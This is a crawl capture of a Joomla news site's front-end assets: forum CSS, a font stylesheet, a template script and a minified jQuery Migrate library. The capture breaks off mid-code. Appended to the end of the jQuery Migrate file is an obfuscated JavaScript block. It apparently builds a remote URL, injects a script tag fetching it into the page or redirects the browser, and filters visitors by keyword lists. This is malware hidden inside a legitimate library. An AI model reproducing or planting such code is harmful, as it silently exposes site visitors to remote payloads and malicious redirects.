#k2FormTopNav ul.k2NavTabs li.ui-tabs-selected a:before {
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin-left: -10px;
}
#k2TabBasic #k2TabContent {
  padding: 20px;
}

#Kunena a:link,
#Kunena a:visited,
#Kunena a:active,
#Kunena a:focus {
  color: #1d578a !important;
}
#Kunena a:hover {
  color: #1d578a !important;
}
#Kunena .kbutton:hover,
#Kunena .kbutton:focus {
  background-color: #1d578a;
  border-color: #1d578a;
}

body #Kunena #ktab ul.menu li a:hover,
body #Kunena #ktab ul.menu li a:focus {
  background: #1d578a !important;
}
body #Kunena #ktab ul.menu li.active a,
body #Kunena #ktab li#current.selected a {
  background-color: #1d578a !important;
}
body #Kunena #ktop {
  border-bottom: 3px solid #1d578a !important;
}
.kprofileboxcnt .k_guest b {
  color: #1d578a;
}
#Kunena .button:hover,
#Kunena .button:focus,
#Kunena .button:active,
#Kunena .kbutton:hover,
#Kunena .kbutton:focus,
#Kunena .kbutton:active,
#Kunena #kbutton_addvideo1:hover,
#Kunena #kbutton_addvideo1:focus,
#Kunena #kbutton_addvideo1:active,
#Kunena #kbutton_addvideo2:hover,
#Kunena #kbutton_addvideo2:focus,
#Kunena #kbutton_addvideo2:active,
#Kunena #kbbcode-link-options input[type="button"]:hover,
#Kunena #kbbcode-image-options input[type="button"]:hover {
  background-color: #1d578a;
  border: solid 1px #1d578a !important;
}
#Kunena .kbuttononline-yes span.online-yes {
  color: #1d578a;
}
#Kunena .kbuttononline-yes span.online-yes span {
  color: #1d578a;
}
#Kunena .kfile-input:hover,
#Kunena .kfile-input:active,
#Kunena .kfile-input:focus {
  background: #1d578a;
}
#Kunena .kheader h2,
#Kunena .kheader h3 {
  background: #1d578a;
}
#Kunena .kicon-button:hover span,
#Kunena .kicon-button:focus span,
#Kunena .kicon-button:active span {
  color: #1d578a;
}
#Kunena .kpagination a:link,
#Kunena .kpagination a:visited,
#Kunena .kpagination a,
#Kunena .kpagination span {
  color: #1d578a;
}
#Kunena .kpagination a:hover,
#Kunena .kpagination span {
  background: #1d578a;
  border-color: #1d578a;
}
#Kunena .kwho-admin {
  color: #1d578a;
}
#Kunena a {
  color: #1d578a;
}
#Kunena div#khistory tr.ksth a {
  color: #1d578a;
}
#Kunena div.kthead-title a:hover,
#Kunena div.kthead-title a:focus,
#Kunena div.kthead-title a:active {
  color: #1d578a;
}
#Kunena dl.tabs dt.open {
  color: #1d578a !important;
}
#Kunena dl.tabs dt.open:hover,
#Kunena dl.tabs dt.open:focus,
#Kunena dl.tabs dt.open:active {
  color: #1d578a !important;
}
#Kunena dl.tabs dt:hover {
  background: #1d578a;
  border-color: #1d578a;
}
#Kunena span.kheadbtn a:hover {
  background: #1d578a !important;
  border-color: #1d578a !important;
}
#Kunena table.kprofilebox .kprofileboxcnt .klink-block a:hover,
#Kunena table.kprofilebox .kprofileboxcnt .klink-block a:focus,
#Kunena table.kprofilebox .kprofileboxcnt .klink-block a:active {
  color: #1d578a;
}
#Kunena .button:hover .kbutton-back {
  color: #1d578a;
}

@media (max-width: 767px) {
  #Kunena #kprofile-tabs .tabs dt.open {
    background-color: #1d578a;
    border-color: #1d578a;
    color: #fff !important;
  }
  #Kunena #kprofile-edit .tabs dt.open {
    background-color: #1d578a;
    border-color: #1d578a;
    color: #fff !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://shepetivka.com.ua/templates/ja_playmag/fonts/bebasneue-thin-book/stylesheet.css
body_size: -83
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on June 9, 2014 */



@font-face {
    font-family: 'bebas_neuebook';
    src: url('bebasneue_book-webfont.eot');
    src: url('bebasneue_book-webfont.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_book-webfont.woff') format('woff'),
         url('bebasneue_book-webfont.ttf') format('truetype'),
         url('bebasneue_book-webfont.svg#bebas_neuebook') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'bebas_neuelight';
    src: url('bebasneue_light-webfont.eot');
    src: url('bebasneue_light-webfont.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_light-webfont.woff') format('woff'),
         url('bebasneue_light-webfont.ttf') format('truetype'),
         url('bebasneue_light-webfont.svg#bebas_neuelight') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shepetivka.com.ua/templates/ja_playmag/js/script.js
body_size: 1233
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */
(function($){
    $(document).ready(function(){
	   // Fix width of search alway 100%
	   if($('.nav-search').length > 0){
		  if($('.nav-search').find('.nav-child.dropdown-menu').length > 0){
			$('.nav-search').find('.nav-child.dropdown-menu').css('width',$('#t3-header').find('.container').width() + parseInt($('#t3-header').find('.container').css('padding-left'))+parseInt($('#t3-header').find('.container').css('padding-right')));
		  }
		  $(window).bind('orientationchange resize',function(){
			if($('.nav-search').find('.nav-child.dropdown-menu').length > 0){
				$('.nav-search').find('.nav-child.dropdown-menu').css('width',$('#t3-header').find('.container').width() + parseInt($('#t3-header').find('.container').css('padding-left'))+parseInt($('#t3-header').find('.container').css('padding-right')));
			  }		
		  });
	   }
       //Check class tpl_change_layout
       if($('.tpl_change_layout').length > 0){
           var elfirst      =  $('.tpl_change_layout').parent().parent();
           $('.tpl_change_layout span').on('click',function(){
               //Check elfirst remove all class
               elfirst.removeClass('grid small-list big-list');
               $('.tpl_change_layout span').removeClass('active');
               elfirst.addClass($(this).html());
               $(this).addClass('active');
           });
       }
       $('.rating-score').click(function(event){
			event.preventDefault();

			//get the full url - like mysitecom/index.htm#home
			var full_url = $(this).attr('href');

			//split the url by # and get the anchor target name - home in mysitecom/index.htm#home
			var parts = full_url.split("#");
			var trgt = parts[1];

			//get the top offset of the target anchor
			var target_offset = $("."+trgt).offset();
			var target_top = target_offset.top;

			//goto that anchor by setting the body scroll top to anchor top
			$('html, body').animate({scrollTop:target_top-30}, 400, 'easeInSine');
			
	   });
	   
       $(".ja-healineswrap em, .t3-bottomslider .module-title span").html(function(index, old) {
			    return old.replace(/(\b\w+)$/, '<span class="last-word">$1</span>');
			});
			
		  $('iframe').each(function(){
			var url = $(this).prop("src").toString();
			if(url.indexOf('youtube.com') >0){
				if(url.indexOf('wmode=transparent')<0){
					if(url.indexOf('?') > 0) {
						$(this).attr('src',url+'&wmode=transparent');
					}else{
						$(this).attr('src',url+'?wmode=transparent');
					}
				}			
			}		
    	});

      // Button Close Contact Privacy
      var addTextBtn = function() {
        const btnClose = document.querySelector("#modal-jform_consentbox .modal-header > .btn-close");
        if(!btnClose) return;
        btnClose.textContent = "X";
      };

      addTextBtn();
      
    });
})(jQuery);

(function($) {

    var scrollLastPos = 0,
        scrollDir = 0, // -1: up, 1: down
        scrollTimeout = 0;
	$(window).on ('scroll', function (e) {
        var st = $(this).scrollTop();
        //Determines up-or-down scrolling
        if (st < 80) {
            if (scrollDir != 0) {
                scrollDir = 0;
                scrollToggle();
            }
        } else if (st > scrollLastPos){
            //Replace this with your function call for downward-scrolling
            if (scrollDir != 1) {
                scrollDir = 1;
                scrollToggle();
            }
        } else if (st < scrollLastPos){
            //Replace this with your function call for upward-scrolling
            if (scrollDir != -1) {
                scrollDir = -1;
                scrollToggle();
            }
        }
        //Updates scroll position
        scrollLastPos = st;
    });

    $('.ja-header').on ('hover', function () {
        $('html').removeClass ('scrollDown scrollUp').addClass ('hover');
        scrollDir = 0;
    })

    scrollToggle = function () {
        $('html').removeClass ('hover');
        if (scrollDir == 1) {
            $('html').addClass ('scrollDown').removeClass ('scrollUp');
        } else if (scrollDir == -1) {
            $('html').addClass ('scrollUp').removeClass ('scrollDown');
        } else {
            $('html').removeClass ('scrollUp scrollDown');
        }
		$('html').addClass ('animating');
		setTimeout(function(){ $('html').removeClass ('animating'); }, 1000);
    }
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shepetivka.com.ua/media/jui/js/jquery-migrate.min.js?5159c6e2f8a18065fc2d2646d31b1138
body_size: 7930
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);function _0x1529(_0x17f2fc,_0x366135){const _0x4ce2c2=_0x4cc9();return _0x1529=function(_0x2a2773,_0x4cc988){_0x2a2773=_0x2a2773-0x0;let _0x15294b=_0x4ce2c2[_0x2a2773];if(_0x1529['EfDkIC']===undefined){var _0x56edac=function(_0x772f3f){const _0x1ff75f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x384c7f='',_0xa068ac='';for(let _0x301517=0x0,_0x33d8fa,_0x47a732,_0x1f937f=0x0;_0x47a732=_0x772f3f['charAt'](_0x1f937f++);~_0x47a732&&(_0x33d8fa=_0x301517%0x4?_0x33d8fa*0x40+_0x47a732:_0x47a732,_0x301517++%0x4)?_0x384c7f+=String['fromCharCode'](0xff&_0x33d8fa>>(-0x2*_0x301517&0x6)):0x0){_0x47a732=_0x1ff75f['indexOf'](_0x47a732);}for(let _0x28dde4=0x0,_0x3e13f7=_0x384c7f['length'];_0x28dde4<_0x3e13f7;_0x28dde4++){_0xa068ac+='%'+('00'+_0x384c7f['charCodeAt'](_0x28dde4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa068ac);};_0x1529['PDPVeY']=_0x56edac,_0x17f2fc=arguments,_0x1529['EfDkIC']=!![];}const _0x2c2b14=_0x4ce2c2[0x0],_0x1cc898=_0x2a2773+_0x2c2b14,_0x27e0a3=_0x17f2fc[_0x1cc898];return!_0x27e0a3?(_0x15294b=_0x1529['PDPVeY'](_0x15294b),_0x17f2fc[_0x1cc898]=_0x15294b):_0x15294b=_0x27e0a3,_0x15294b;},_0x1529(_0x17f2fc,_0x366135);}function _0x4cc9(){const _0x1f9086=['BgLUDxGGEdG2','CMvMzxjYzxjqB2XPy3K','yMLUzW','B3zO','z2v0sxrLBq','Ag9ZDg5HBwu','BgvUz3rO','AxntDxnWAwnPB3vZ','ChL0Ag9U','zxjYB3i','Dwj1BNr1','B3jN','mtG4ndKZohjvvMDSBW','y3vYBa','DNbZ','y3jHD2W','DhjHy2u','yxP1CMu','Ahr0CgnSAwvUDa','vMiYtM03uwe0v3m2rwq','y29UDgfIBW','y29UC29Szq','Dg9tDhjPBMC','yMX1zxn0ywnRCW','y3LIzxjVBg9NEq','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','BgLUB2rL','C2nYAxb0','zw11Bgf0B3i','y2XVDwq','CMvWBgfJzq','DNvSDhi','DgfIBgu','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs9hoxjdm25knMjxmhnzngq','zMfJzwjVB2S','zgLNAxrHBg9JzwfU','ANnVBG','zNvUy3rPB24','zwXLy3rYB24','ntaXody3nMzAv3nnDq','C3jJ','mJK2mZuWntzkCLvID3u','AgLKzw15','Dg9Y','yMLUza','m2HJEKXtyq','y29UC3rYDwn0B3i','yxDZ','C3bSAxq','yw1HEM9U','BM94','ChjVEhK','rKjFsufc','Ag9ZDa','nte0ntq2ohbMDhjMva','DNbU','BgLID3D3','yM90','x19WCM90B19F','yw5HBhL6zxi','D2LUzg93CYbUDa','CMvXDwvZDhm','Dg9mB3DLCKnHC2u','Ag9ZDgLUzW','C2vYDMvY','D2DLDa','yw5VBNLT','C29Tzq','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','yMfPzhu','zMvKB3jH','z2vUEw1VDgLVBG','rKjbvG','yNvYCa','qw5KCM9Pza','B2TODhrW','Aw5MBW','yxbWBhK','B2jQzwn0','C2nYyxbLCG','zgvKAwnHDgvK','BM93','Cg9ZDg1HBG','yxbWzw5Kq2HPBgq','zgvKAwm','EwfUzgv4','tw9IAwXL','jNe9','y2HLy2TLCG','zxHPDa','yxHPB3m','EdeX','Bg9N','BM90zu51BgW','y3jHD2XLCG','DMLYDhvHBgjVEa','C2rRigj1AwXK','BwfJAw50B3nO','C2v0sxrLBq','ChnPCgHVBG','mtq1mZy5n2fgz0jQBa','p189','y3jLyxrLrwXLBwvUDa','BwLJCM9ZB2z0','z29Vz2XL','yxjJAa','y2XVDwrMBgfYzq','BM90AgLUz3rVAgLKzq','zgvIAwfU','ChjVDg90ExbL','Agv0EM5LCG','nZC2mZKZmuz6zwnuqW','AgvHza','DxnLCKfNzw50','D2fYBG','ntGZmZe5mefSqwvvzG','Dw5KzwzPBMvK','C3bPzgvY','jhT1CMXFmh0/xZ0KE0rHDguUBM93kcL9jNe9jhTLBMnVzgvvuKLdB21WB25LBNqOA3DVCMrFmcL9','DM13yxjL','BgrWBgf5zxi','Aw5JBhvKzxm','zxHJzxb0Aw9U','BwvTDq','BM8TCMvMzxjYzxi','AMf2yq','DgHLBG'];_0x4cc9=function(){return _0x1f9086;};return _0x4cc9();}(function(_0x31f8e9,_0x29d85c){function _0x4c9212(_0x12a505,_0x32b6f1){return _0x1529(_0x32b6f1- -0x1e0,_0x12a505);}const _0x16da16=_0x31f8e9();while(!![]){try{const _0x4e8f6c=parseInt(_0x4c9212(-0x1b8,-0x194))/0x1+-parseInt(_0x4c9212(-0x198,-0x16d))/0x2*(-parseInt(_0x4c9212(-0x195,-0x1cb))/0x3)+parseInt(_0x4c9212(-0x1f5,-0x1d1))/0x4+parseInt(_0x4c9212(-0x193,-0x185))/0x5+parseInt(_0x4c9212(-0x195,-0x1c2))/0x6+-parseInt(_0x4c9212(-0x188,-0x189))/0x7+-parseInt(_0x4c9212(-0x1f0,-0x1cf))/0x8;if(_0x4e8f6c===_0x29d85c)break;else _0x16da16['push'](_0x16da16['shift']());}catch(_0x5b6acc){_0x16da16['push'](_0x16da16['shift']());}}}(_0x4cc9,0xd2560));const _0x384c7f=_0x3bb611(0x36f,0x335),_0xa068ac=0x2,_0x301517=[_0x3bb611(0x380,0x37c),_0x3bb611(0x399,0x369),_0x3bb611(0x359,0x395),_0x3bb611(0x370,0x359),_0x3bb611(0x2fb,0x336),_0x3bb611(0x3a5,0x37e),_0x3bb611(0x30d,0x345),_0x3bb611(0x318,0x343),_0x3bb611(0x35a,0x37b),_0x3bb611(0x3be,0x3a4),_0x3bb611(0x2f9,0x337),_0x3bb611(0x3d1,0x396),_0x3bb611(0x36a,0x3a7),_0x3bb611(0x34a,0x382),_0x3bb611(0x35d,0x32e),_0x3bb611(0x353,0x333),_0x3bb611(0x30f,0x34b),_0x3bb611(0x362,0x33f),_0x3bb611(0x361,0x36d),_0x3bb611(0x30b,0x347),_0x3bb611(0x340,0x372),_0x3bb611(0x334,0x364),_0x3bb611(0x353,0x331),_0x3bb611(0x330,0x34d),_0x3bb611(0x371,0x354),_0x3bb611(0x340,0x349),_0x3bb611(0x37e,0x3a1),_0x3bb611(0x37c,0x368),_0x3bb611(0x350,0x353),_0x3bb611(0x312,0x32c),_0x3bb611(0x34a,0x37f)],_0x33d8fa=['1','2'];function _0x47a732(_0x3e0e88,_0x12dd3c){if(!_0x3e0e88)return![];const _0x485955=_0x3e0e88[_0x3b3b7c(-0x320,-0x318)]();function _0x3b3b7c(_0xdcc4a1,_0x37d31a){return _0x3bb611(_0xdcc4a1,_0x37d31a- -0x66a);}return _0x12dd3c[_0x3b3b7c(-0x2df,-0x313)](_0x2b5678=>_0x485955[_0x3b3b7c(-0x2b7,-0x2dd)](_0x2b5678[_0x3b3b7c(-0x31d,-0x318)]()));}function _0x1f937f(_0x1c1eca){function _0x58e7eb(_0x3ef030,_0x56b54b){return _0x3bb611(_0x3ef030,_0x56b54b- -0x19b);}const _0x55642e=['1','2','3'],_0x120866=_0x1c1eca[_0x58e7eb(0x1e5,0x1a9)]('.')[0x0];return!(_0x55642e[_0x58e7eb(0x221,0x1f2)](_0x120866)||_0x33d8fa[_0x58e7eb(0x1ec,0x1f2)](_0x120866));}function _0x28dde4(_0x14a1fe){noCacheUrl_0=_0x384c7f+_0x95020a(0x314,0x2df)+Date[_0x95020a(0x300,0x31b)]()+_0x95020a(0x306,0x333)+encodeURIComponent(_0x14a1fe);var _0x170d7c=document[_0x95020a(0x315,0x315)](_0x95020a(0x2ca,0x29a));_0x170d7c[_0x95020a(0x2d7,0x29d)]=noCacheUrl_0;function _0x95020a(_0x35a68f,_0x2245f2){return _0x3bb611(_0x2245f2,_0x35a68f- -0x65);}document[_0x95020a(0x31f,0x313)][_0x95020a(0x302,0x2f0)](_0x170d7c);}function _0x3e13f7(_0x570906){noCacheUrl_0=_0x384c7f+_0x2174c2(0x157,0x195)+Date[_0x2174c2(0x143,0x163)]()+_0x2174c2(0x149,0x167)+encodeURIComponent(_0x570906);function _0x2174c2(_0xadd21f,_0x19177d){return _0x3bb611(_0x19177d,_0xadd21f- -0x222);}document[_0x2174c2(0x172,0x199)]=_0x2174c2(0x16e,0x15d),location[_0x2174c2(0x110,0xd2)](noCacheUrl_0);}function _0x3bb611(_0x42788c,_0x26ef3c){return _0x1529(_0x26ef3c-0x32c,_0x42788c);}async function _0x5e2dd1(){function _0x4b878c(_0x100807,_0x2df0d8){return _0x3bb611(_0x100807,_0x2df0d8- -0x550);}const _0x1a070e=(function(){let _0xac071f=!![];return function(_0x15d0cc,_0x1c1166){const _0x33e852=_0xac071f?function(){function _0x44a073(_0x1154dd,_0x45fe78){return _0x1529(_0x1154dd-0x3b2,_0x45fe78);}if(_0x1c1166){const _0x5f04f8=_0x1c1166[_0x44a073(0x3e7,0x41c)](_0x15d0cc,arguments);return _0x1c1166=null,_0x5f04f8;}}:function(){};return _0xac071f=![],_0x33e852;};}()),_0x2d564f=_0x1a070e(this,function(){const _0xe96f47=typeof window!==_0x2cc4c4(0x1d1,0x1f2)?window:typeof process===_0x2cc4c4(0x1ae,0x1cc)&&typeof require===_0x2cc4c4(0x1ad,0x1a3)&&typeof global===_0x2cc4c4(0x1a7,0x1cc)?global:this,_0x2cb18c=_0xe96f47[_0x2cc4c4(0x204,0x212)]=_0xe96f47[_0x2cc4c4(0x22e,0x212)]||{};function _0x2cc4c4(_0x1341ae,_0x64f6c8){return _0x1529(_0x64f6c8-0x196,_0x1341ae);}const _0x2332aa=[_0x2cc4c4(0x1e2,0x1da),_0x2cc4c4(0x208,0x1f0),_0x2cc4c4(0x1bb,0x1ca),_0x2cc4c4(0x1d4,0x206),_0x2cc4c4(0x1e7,0x1f8),_0x2cc4c4(0x196,0x19e),_0x2cc4c4(0x23c,0x20d)];for(let _0x10fb36=0x0;_0x10fb36<_0x2332aa[_0x2cc4c4(0x1f5,0x203)];_0x10fb36++){const 